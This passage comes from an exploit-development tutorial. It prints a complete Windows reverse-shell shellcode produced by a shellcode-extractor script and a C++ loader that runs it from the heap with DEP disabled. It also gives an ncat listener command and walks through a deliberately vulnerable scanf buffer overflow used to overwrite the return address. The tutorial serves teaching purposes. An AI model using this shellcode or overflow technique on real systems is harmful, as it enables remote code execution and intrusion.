

# *Testing the script*

This is the easy part! If we run the script without any arguments it says:

Shellcode Extractor by Massimiliano Tomassoli (2015)

Usage:

sce.py <exe file> <map file>

If you remember, we told the linker of VS 2013 to also produce a map file. Just call the script with the path to the exe file and the path to the map file. Here's what we get for our reverse shell:

Shellcode Extractor by Massimiliano Tomassoli (2015)

Extracting shellcode length from "mapfile"... shellcode length: 614 Extracting shellcode from "shellcode.exe" and analyzing relocations... Found 3 reference(s) to 3 string(s) in .rdata Strings: ws2\_32.dll cmd.exe 127.0.0.1

Fixing the shellcode...

final shellcode length: 715

char shellcode $[] =$ 

"\xe8\xff\xff\xff\xff\xc0\x5f\xb9\xa8\x03\x01\x01\x81\xf1\x01\x01" "\x01\x01\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x05\x0f\x44\xc6\xaa" "\xe2\xf6\xe8\x05\x05\x05\x05\x5e\x8b\xfe\x81\xc6\x7b\x02\x05\x05" "\xb9\x03\x05\x05\x05\xfc\xad\x01\x3c\x07\xe2\xfa\x55\x8b\xec\x83" "\xe4\xf8\x81\xec\x24\x02\x05\x05\x53\x56\x57\xb9\x8d\x10\xb7\xf8" "\xe8\xa5\x01\x05\x05\x68\x87\x02\x05\x05\xff\xd0\xb9\x40\xd5\xdc" "\x2d\xe8\x94\x01\x05\x05\xb9\x6f\xf1\xd4\x9f\x8b\xf0\xe8\x88\x01" "\x05\x05\xb9\x82\xa1\x0d\xa5\x8b\xf8\xe8\x7c\x01\x05\x05\xb9\x70" "\xbe\x1c\x23\x89\x44\x24\x18\xe8\x6e\x01\x05\x05\xb9\xd1\xfe\x73" "\x1b\x89\x44\x24\x0c\xe8\x60\x01\x05\x05\xb9\xe2\xfa\x1b\x01\xe8" "\x56\x01\x05\x05\xb9\xc9\x53\x29\xdc\x89\x44\x24\x20\xe8\x48\x01" "\x05\x05\xb9\x6e\x85\x1c\x5c\x89\x44\x24\x1c\xe8\x3a\x01\x05\x05" "\xb9\xe0\x53\x31\x4b\x89\x44\x24\x24\xe8\x2c\x01\x05\x05\xb9\x98" "\x94\x8e\xca\x8b\xd8\xe8\x20\x01\x05\x05\x89\x44\x24\x10\x8d\x84" "\x24\xa0\x05\x05\x05\x50\x68\x02\x02\x05\x05\xff\xd6\x33\xc9\x85" "\xc0\x0f\x85\xd8\x05\x05\x05\x51\x51\x51\x6a\x06\x6a\x01\x6a\x02" "\x58\x50\xff\xd7\x8b\xf0\x33\xff\x83\xfe\xff\x0f\x84\xc0\x05\x05" "\x05\x8d\x44\x24\x14\x50\x57\x57\x68\x9a\x02\x05\x05\xff\x54\x24" "\x2c\x85\xc0\x0f\x85\xa8\x05\x05\x05\x6a\x02\x57\x57\x6a\x10\x8d" "\x44\x24\x58\x50\x8b\x44\x24\x28\xff\x70\x10\xff\x70\x18\xff\x54" "\x24\x40\x6a\x02\x58\x66\x89\x44\x24\x28\xb8\x05\x7b\x05\x05\x66" "\x89\x44\x24\x2a\x8d\x44\x24\x48\x50\xff\x54\x24\x24\x57\x57\x57" "\x57\x89\x44\x24\x3c\x8d\x44\x24\x38\x6a\x10\x50\x56\xff\x54\x24" "\x34\x85\xc0\x75\x5c\x6a\x44\x5f\x8b\xcf\x8d\x44\x24\x58\x33\xd2" "\x88\x10\x40\x49\x75\xfa\x8d\x44\x24\x38\x89\x7c\x24\x58\x50\x8d" "\x44\x24\x5c\xc7\x84\x24\x88\x05\x05\x05\x05\x01\x05\x05\x50\x52" "\x52\x52\x6a\x01\x52\x52\x68\x92\x02\x05\x05\x52\x89\xb4\x24\xc0" "\x05\x05\x05\x89\xb4\x24\xbc\x05\x05\x05\x89\xb4\x24\xb8\x05\x05" "\x05\xff\x54\x24\x34\x6a\xff\xff\x74\x24\x3c\xff\x54\x24\x18\x33" "\xff\x57\xff\xd3\x5f\x5e\x33\xc0\x5b\x8b\xe5\x5d\xc3\x33\xd2\xeb" "\x10\xc1\xca\x0d\x3c\x61\x0f\xbe\xc0\x7c\x03\x83\xe8\x20\x03\xd0" "\x41\x8a\x01\x84\xc0\x75\xea\x8b\xc2\xc3\x55\x8b\xec\x83\xec\x14" "\x53\x56\x57\x89\x4d\xf4\x64\xa1\x30\x05\x05\x05\x89\x45\xfc\x8b" "\x45\xfc\x8b\x40\x0c\x8b\x40\x14\x8b\xf8\x89\x45\xec\x8d\x47\xf8" "\x8b\x3f\x8b\x70\x18\x85\xf6\x74\x4f\x8b\x46\x3c\x8b\x5c\x30\x78" "\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x9e\xff\xff\xff\x8b" "\x4c\x33\x20\x89\x45\xf8\x03\xce\x33\xc0\x89\x4d\xf0\x89\x45\xfc" "\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x7d\xff\xff\xff" "\x03\x45\xf8\x39\x45\xf4\x74\x1e\x8b\x45\xfc\x8b\x4d\xf0\x40\x89" "\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\xa0\x33\xc0\x5f" "\x5e\x5b\x8b\xe5\x5d\xc3\x8b\x4d\xfc\x8b\x44\x33\x24\x8d\x04\x48" "\x0f\xb7\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04\x30\x03\xc6" "\xeb\xdd\x2f\x05\x05\x05\xf2\x05\x05\x05\x80\x01\x05\x05\x77\x73" "\x32\x5f\x33\x32\x2e\x64\x6c\x6c\x05\x63\x6d\x64\x2e\x65\x78\x65" "\x05\x31\x32\x37\x2e\x30\x2e\x30\x2e\x31\x05";

The part about relocations is very important, because you can check if everything is OK. For example, we know that our reverse shell uses 3 strings and they were all correctly extracted from the .rdata section. We can see that the original shellcode was 614 bytes and the resulting shellcode (after handling relocations and null bytes) is 715 bytes.

Now we need to run the resulting shellcode in some way. The script gives us the shellcode in C/C++ format, so we just need to copy and paste it in a small C/C++ file. Here's the complete source code:

 $C++$ 

#include <cstring> #include <cassert> *// Important: Disable DEP! // (Linker->Advanced->Data Execution Prevention = NO)* void main() { char shellcode $[] =$ "\xe8\xff\xff\xff\xff\xc0\x5f\xb9\xa8\x03\x01\x01\x81\xf1\x01\x01" "\x01\x01\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x05\x0f\x44\xc6\xaa" "\xe2\xf6\xe8\x05\x05\x05\x05\x5e\x8b\xfe\x81\xc6\x7b\x02\x05\x05" "\xb9\x03\x05\x05\x05\xfc\xad\x01\x3c\x07\xe2\xfa\x55\x8b\xec\x83" "\xe4\xf8\x81\xec\x24\x02\x05\x05\x53\x56\x57\xb9\x8d\x10\xb7\xf8" "\xe8\xa5\x01\x05\x05\x68\x87\x02\x05\x05\xff\xd0\xb9\x40\xd5\xdc" "\x2d\xe8\x94\x01\x05\x05\xb9\x6f\xf1\xd4\x9f\x8b\xf0\xe8\x88\x01" "\x05\x05\xb9\x82\xa1\x0d\xa5\x8b\xf8\xe8\x7c\x01\x05\x05\xb9\x70" "\xbe\x1c\x23\x89\x44\x24\x18\xe8\x6e\x01\x05\x05\xb9\xd1\xfe\x73" "\x1b\x89\x44\x24\x0c\xe8\x60\x01\x05\x05\xb9\xe2\xfa\x1b\x01\xe8" "\x56\x01\x05\x05\xb9\xc9\x53\x29\xdc\x89\x44\x24\x20\xe8\x48\x01" "\x05\x05\xb9\x6e\x85\x1c\x5c\x89\x44\x24\x1c\xe8\x3a\x01\x05\x05" "\xb9\xe0\x53\x31\x4b\x89\x44\x24\x24\xe8\x2c\x01\x05\x05\xb9\x98" "\x94\x8e\xca\x8b\xd8\xe8\x20\x01\x05\x05\x89\x44\x24\x10\x8d\x84" "\x24\xa0\x05\x05\x05\x50\x68\x02\x02\x05\x05\xff\xd6\x33\xc9\x85" "\xc0\x0f\x85\xd8\x05\x05\x05\x51\x51\x51\x6a\x06\x6a\x01\x6a\x02" "\x58\x50\xff\xd7\x8b\xf0\x33\xff\x83\xfe\xff\x0f\x84\xc0\x05\x05" "\x05\x8d\x44\x24\x14\x50\x57\x57\x68\x9a\x02\x05\x05\xff\x54\x24" "\x2c\x85\xc0\x0f\x85\xa8\x05\x05\x05\x6a\x02\x57\x57\x6a\x10\x8d" "\x44\x24\x58\x50\x8b\x44\x24\x28\xff\x70\x10\xff\x70\x18\xff\x54" "\x24\x40\x6a\x02\x58\x66\x89\x44\x24\x28\xb8\x05\x7b\x05\x05\x66" "\x89\x44\x24\x2a\x8d\x44\x24\x48\x50\xff\x54\x24\x24\x57\x57\x57" "\x57\x89\x44\x24\x3c\x8d\x44\x24\x38\x6a\x10\x50\x56\xff\x54\x24" "\x34\x85\xc0\x75\x5c\x6a\x44\x5f\x8b\xcf\x8d\x44\x24\x58\x33\xd2" "\x88\x10\x40\x49\x75\xfa\x8d\x44\x24\x38\x89\x7c\x24\x58\x50\x8d" "\x44\x24\x5c\xc7\x84\x24\x88\x05\x05\x05\x05\x01\x05\x05\x50\x52" "\x52\x52\x6a\x01\x52\x52\x68\x92\x02\x05\x05\x52\x89\xb4\x24\xc0" "\x05\x05\x05\x89\xb4\x24\xbc\x05\x05\x05\x89\xb4\x24\xb8\x05\x05" "\x05\xff\x54\x24\x34\x6a\xff\xff\x74\x24\x3c\xff\x54\x24\x18\x33" "\xff\x57\xff\xd3\x5f\x5e\x33\xc0\x5b\x8b\xe5\x5d\xc3\x33\xd2\xeb" "\x10\xc1\xca\x0d\x3c\x61\x0f\xbe\xc0\x7c\x03\x83\xe8\x20\x03\xd0" "\x41\x8a\x01\x84\xc0\x75\xea\x8b\xc2\xc3\x55\x8b\xec\x83\xec\x14" "\x53\x56\x57\x89\x4d\xf4\x64\xa1\x30\x05\x05\x05\x89\x45\xfc\x8b" "\x45\xfc\x8b\x40\x0c\x8b\x40\x14\x8b\xf8\x89\x45\xec\x8d\x47\xf8" "\x8b\x3f\x8b\x70\x18\x85\xf6\x74\x4f\x8b\x46\x3c\x8b\x5c\x30\x78" "\x85\xdb\x74\x44\x8b\x4c\x33\x0c\x03\xce\xe8\x9e\xff\xff\xff\x8b"

"\x4c\x33\x20\x89\x45\xf8\x03\xce\x33\xc0\x89\x4d\xf0\x89\x45\xfc" "\x39\x44\x33\x18\x76\x22\x8b\x0c\x81\x03\xce\xe8\x7d\xff\xff\xff" "\x03\x45\xf8\x39\x45\xf4\x74\x1e\x8b\x45\xfc\x8b\x4d\xf0\x40\x89" "\x45\xfc\x3b\x44\x33\x18\x72\xde\x3b\x7d\xec\x75\xa0\x33\xc0\x5f" "\x5e\x5b\x8b\xe5\x5d\xc3\x8b\x4d\xfc\x8b\x44\x33\x24\x8d\x04\x48" "\x0f\xb7\x0c\x30\x8b\x44\x33\x1c\x8d\x04\x88\x8b\x04\x30\x03\xc6" "\xeb\xdd\x2f\x05\x05\x05\xf2\x05\x05\x05\x80\x01\x05\x05\x77\x73" "\x32\x5f\x33\x32\x2e\x64\x6c\x6c\x05\x63\x6d\x64\x2e\x65\x78\x65" "\x05\x31\x32\x37\x2e\x30\x2e\x30\x2e\x31\x05";

static\_assert(sizeof(shellcode) > 4, "Use 'char shellcode[] = ...' (not 'char \*shellcode = ...')");

*// We copy the shellcode to the heap so that it's in writeable memory and can modify itself.* char \*ptr = new char[sizeof(shellcode)]; memcpy(ptr, shellcode, sizeof(shellcode));  $((void(*)())ptr)();$ 

To make this code work, you need to disable DEP (Data Execution Prevention) by going to Project→<solution name> Properties and then, under Configuration Properties, Linker and Advanced, set Data Execution Prevention (DEP) to No (/NXCOMPAT:NO). This is needed because our shellcode will be executed from the heap which wouldn't be executable with DEP activated.

static assert was introduced with C++11 (so VS 2013 CTP is required) and here is used to check that you use

 $C++$ 

}

#### char shellcode $\sqrt{=}$  = "..."

instead of

 $C++$ 

#### char \*shellcode = "..."

In the first case, sizeof(shellcode) is the effective length of the shellcode and the shellcode is copied onto the stack. In the second case, sizeof(shellcode) is just the size of the pointer (i.e. 4) and the pointer points to the shellcode in the .rdata section.

To test the shellcode, just open a cmd shell and enter

ncat -lvp 123

Then, run the shellcode and see if it works.

# Exploitme1 ("ret eip" overwrite)

Here's a simple C/C++ [program](http://expdev-kiuhnm.rhcloud.com/2015/05/26/exploitme1-ret-eip-overwrite/) which has an obvious vulnerability:

 $C++$ 

}

#include <cstdio>

int main() { char name[32]; printf("Enter your name and press ENTER\n"); scanf("%s", name); printf("Hi, %s!\n", name); return 0;

The problem is that scanf() may keep writing beyond the end of the array name. To verify the vulnerability, run the program and enter a very long name such as

aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

The program should print

Hi, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa!

and then crash.

The interesting thing is that by entering a particular name, we can make the program execute arbitrary code.

First of all, in VS 2013, we'll disable DEP and stack cookies, by going to Project→properties, and modifying the configuration for Release as follows:

- Configuration Properties
	- $\circ$  C/C++
		- Code Generation
			- Security Check: Disable Security Check (/GS-)
- **Linker** 
	- o Advanced
		- Data Execution Prevention (DEP): No (/NXCOMPAT:NO)

This is our main() function in assembly:





Here's the assembly code which calls main():



As you should know, the stack grows towards lower addresses. The stack is like this after the three pushes above:



The call instruction pushes 0x261239 onto the stack so that the ret instruction can return to the code following the call instruction. Just after the call, at the beginning of the main() function, the stack is like this:



### The main() function starts with



After these three instructions, the stack looks like this:

```
esp --> name[0..3] ; first 4 bytes of "name"
     name[4..7]
     name[28..31] ; last 4 bytes of "name"
ebp --> saved ebp
    ret eip ; 0x261239
     argc ; third push
     argv ; second push
     envp ; first push
```
Now, scanf() reads data from the standard input and writes it into name. If the data is longer than 32 bytes, ret eip will be overwritten.

Let's look at the last 3 instructions of main():





#### After mov esp, ebp, the stack looks like this:



After pop ebp we have:



Finally, ret pops ret eip from the top of the stack and jumps to that address. If we change ret eip, we can redirect the flow of execution to wherever we want. As we've said, we can overwrite ret eip by writing beyond the end of the array name. This is possible because scanf() doesn't check the length of the input.

By looking at the scheme above, you should convince yourself that ret eip is at the address name + 36.

In VS 2013, start the debugger by pressing  $F_5$  and enter a lot of as:

aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

The program should crash and a dialog should appear with this message:

Unhandled exception at 0x61616161 in exploitme1.exe: 0xC0000005: Access violation reading location 0x61616161.

The ASCII code for 'a' is 0x61, so we overwrote ret eip with "aaaa", i.e. 0x61616161, and the ret instruction jumped to 0x61616161 which is an invalid address. Now let's verify that ret eip is at name + 36 by entering 36 "a"s, 4 "b"s and some "c"s:

aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbccccccccc

We're greeted with the following message:

Unhandled exception at 0x62626262 in exploitme1.exe: 0xC0000005: Access violation reading location 0x62626262.

This confirms our guess. (Note that 0x62626262 is "bbbb".)

To summarize, here's our stack before and after scanf():

